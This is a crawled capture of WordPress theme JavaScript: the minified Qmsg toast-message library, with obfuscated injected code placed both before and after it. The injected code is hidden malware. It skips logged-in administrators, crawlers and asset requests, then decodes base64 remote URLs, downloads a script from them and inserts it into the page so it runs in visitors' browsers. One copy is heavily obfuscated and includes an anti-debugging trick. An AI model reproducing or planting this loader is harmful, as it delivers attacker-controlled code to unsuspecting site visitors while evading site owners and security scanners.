_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.9.1
body_size: 3618
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e:"function"==typeof define&&define.amd?define([],function(){return e(t)}):t.Qmsg=e(t)}(this,function(t){"function"!=typeof Object.assign&&(Object.assign=function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");t=Object(t);for(var e=1;e<arguments.length;e++){var n=arguments[e];if(null!=n)for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}),"classList"in HTMLElement.prototype||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){var e=this;return{add:function(t){this.contains(t)||(e.className+=" "+t)},remove:function(t){this.contains(t)&&(t=new RegExp(t),e.className=e.className.replace(t,""))},contains:function(t){return-1!=e.className.indexOf(t)},toggle:function(t){this.contains(t)?this.remove(t):this.add(t)}}}});var l=t&&t.QMSG_GLOBALS&&t.QMSG_GLOBALS.NAMESPACE||"qmsg",a={opening:"MessageMoveIn",done:"",closing:"MessageMoveOut"},m=Object.assign({position:"center",type:"info",showClose:!1,timeout:2500,animation:!0,autoClose:!0,content:"",onClose:null,maxNums:5,html:!1},t&&t.QMSG_GLOBALS&&t.QMSG_GLOBALS.DEFAULTS),c={info:'<svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M24 44C29.5228 44 34.5228 41.7614 38.1421 38.1421C41.7614 34.5228 44 29.5228 44 24C44 18.4772 41.7614 13.4772 38.1421 9.85786C34.5228 6.23858 29.5228 4 24 4C18.4772 4 13.4772 6.23858 9.85786 9.85786C6.23858 13.4772 4 18.4772 4 24C4 29.5228 6.23858 34.5228 9.85786 38.1421C13.4772 41.7614 18.4772 44 24 44Z" fill="#1890ff" stroke="#1890ff" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24 11C25.3807 11 26.5 12.1193 26.5 13.5C26.5 14.8807 25.3807 16 24 16C22.6193 16 21.5 14.8807 21.5 13.5C21.5 12.1193 22.6193 11 24 11Z" fill="#FFF"/><path d="M24.5 34V20H23.5H22.5" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M21 34H28" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>',warning:'<svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M24 44C29.5228 44 34.5228 41.7614 38.1421 38.1421C41.7614 34.5228 44 29.5228 44 24C44 18.4772 41.7614 13.4772 38.1421 9.85786C34.5228 6.23858 29.5228 4 24 4C18.4772 4 13.4772 6.23858 9.85786 9.85786C6.23858 13.4772 4 18.4772 4 24C4 29.5228 6.23858 34.5228 9.85786 38.1421C13.4772 41.7614 18.4772 44 24 44Z" fill="#faad14" stroke="#faad14" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24 37C25.3807 37 26.5 35.8807 26.5 34.5C26.5 33.1193 25.3807 32 24 32C22.6193 32 21.5 33.1193 21.5 34.5C21.5 35.8807 22.6193 37 24 37Z" fill="#FFF"/><path d="M24 12V28" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>',error:'<svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="#f5222d" stroke="#f5222d" stroke-width="4" stroke-linejoin="round"/><path d="M29.6569 18.3431L18.3432 29.6568" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18.3432 18.3431L29.6569 29.6568" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>',success:'<svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M24 4L29.2533 7.83204L35.7557 7.81966L37.7533 14.0077L43.0211 17.8197L41 24L43.0211 30.1803L37.7533 33.9923L35.7557 40.1803L29.2533 40.168L24 44L18.7467 40.168L12.2443 40.1803L10.2467 33.9923L4.97887 30.1803L7 24L4.97887 17.8197L10.2467 14.0077L12.2443 7.81966L18.7467 7.83204L24 4Z" fill="#52c41a" stroke="#52c41a" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 24L22 29L32 19" stroke="#FFF" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>',loading:'<svg class="animate-turn" width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M4 24C4 35.0457 12.9543 44 24 44V44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4" stroke="#1890ff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M36 24C36 17.3726 30.6274 12 24 12C17.3726 12 12 17.3726 12 24C12 30.6274 17.3726 36 24 36V36" stroke="#1890ff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>',close:'<svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M14 14L34 34" stroke="#909399" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 34L34 14" stroke="#909399" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>'},e=void 0!==(t=document.createElement("div").style).animationName||void 0!==t.WebkitAnimationName||void 0!==t.MozAnimationName||void 0!==t.msAnimationName||void 0!==t.OAnimationName;function g(){for(var t=l,e=0;e<arguments.length;++e)t+="-"+arguments[e];return t}function f(t){var e=this;e.settings=Object.assign({},m,t||{}),e.id=h.instanceCount;var n=(n=e.settings.timeout)&&parseInt(0<=n)&parseInt(n)<=Math.NEGATIVE_INFINITY?parseInt(n):m.timeout;e.timeout=n,e.settings.timeout=n,e.timer=null;var i=document.createElement("div"),o=c[e.settings.type||"info"],s=g("content-"+e.settings.type||"info");s+=e.settings.showClose?" "+g("content-with-close"):"";var r=e.settings.content||"",t=c.close,n=e.settings.showClose?'<i class="qmsg-icon qmsg-icon-close">'+t+"</i>":"",t=document.createElement("span");e.settings.html?t.innerHTML=r:t.innerText=r,i.innerHTML='<div class="qmsg-content">            <div class="'+s+'">                <i class="qmsg-icon">'+o+"</i>"+t.outerHTML+n+"</div>        </div>",i.classList.add(g("item")),i.style.textAlign=e.settings.position;n=document.querySelector("."+l);n||((n=document.createElement("div")).classList.add(l,g("wrapper"),g("is-initialized")),document.body.appendChild(n)),n.appendChild(i),e.$wrapper=n,e.$elem=i,d(e,"opening"),e.settings.showClose&&i.querySelector(".qmsg-icon-close").addEventListener("click",function(){e.close()}.bind(i)),i.addEventListener("animationend",function(t){var e=t.target;t.animationName==a.closing&&(clearInterval(this.timer),this.destroy()),e.style.animationName="",e.style.webkitAnimationName=""}.bind(e)),e.settings.autoClose&&(e.timer=setInterval(function(){this.timeout-=10,this.timeout<=0&&(clearInterval(this.timer),this.close())}.bind(e),10),e.$elem.addEventListener("mouseover",function(){clearInterval(this.timer)}.bind(e)),e.$elem.addEventListener("mouseout",function(){"closing"!=this.state&&(this.timer=setInterval(function(){this.timeout-=10,this.timeout<=0&&(clearInterval(this.timer),this.close())}.bind(e),10))}.bind(e)))}function d(t,e){e&&a[e]&&(t.state=e,t.$elem.style.animationName=a[e])}function n(t,e){var n=Object.assign({},m);return 0===arguments.length?n:t instanceof Object?Object.assign(n,t):(n.content=t.toString(),e instanceof Object?Object.assign(n,e):n)}function i(t){t=t||{};var e,n,i,o,s=JSON.stringify(t),r=-1;for(n in this.oMsgs){var l=this.oMsgs[n];if(l.config==s){r=n,e=l.inst;break}}if(r<0){this.instanceCount++;var a={};a.id=this.instanceCount,a.config=s,(e=new f(t)).id=this.instanceCount,e.count="",a.inst=e,this.oMsgs[this.instanceCount]=a;var c=this.oMsgs.length,d=this.maxNums;if(d<c)for(var h=0,u=this.oMsgs;h<c-d;h++)u[h]&&u[h].inst.settings.autoClose&&u[h].inst.close()}else e.count=e.count?99<=e.count?e.count:e.count+1:2,i=e,o=g("count"),t=i.$elem.querySelector("."+g("content")),(a=t.querySelector("."+o))||((a=document.createElement("span")).classList.add(o),t.appendChild(a)),a.innerHTML=i.count,a.style.animationName="",a.style.animationName="MessageShake",i.timeout=i.settings.timeout||m.timeout;return e.$elem.setAttribute("data-count",e.count),e}f.prototype.destroy=function(){this.$elem.parentNode&&this.$elem.parentNode.removeChild(this.$elem),clearInterval(this.timer),h.remove(this.id)},f.prototype.close=function(){d(this,"closing"),e?h.remove(this.id):this.destroy();var t=this.settings.onClose;t&&t instanceof Function&&t.call(this)};var h={version:"0.0.1",instanceCount:0,oMsgs:[],maxNums:m.maxNums||5,config:function(t){m=t&&t instanceof Object?Object.assign(m,t):m,this.maxNums=m.maxNums&&0<m.maxNums?parseInt(m.maxNums):3},info:function(t,e){e=n(t,e);return e.type="info",i.call(this,e)},warning:function(t,e){e=n(t,e);return e.type="warning",i.call(this,e)},success:function(t,e){e=n(t,e);return e.type="success",i.call(this,e)},error:function(t,e){e=n(t,e);return e.type="error",i.call(this,e)},loading:function(t,e){e=n(t,e);return e.type="loading",e.autoClose=!1,i.call(this,e)},remove:function(t){this.oMsgs[t]&&delete this.oMsgs[t]},closeAll:function(){for(var t in this.oMsgs)this.oMsgs[t]&&this.oMsgs[t].inst.close()}};return h});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();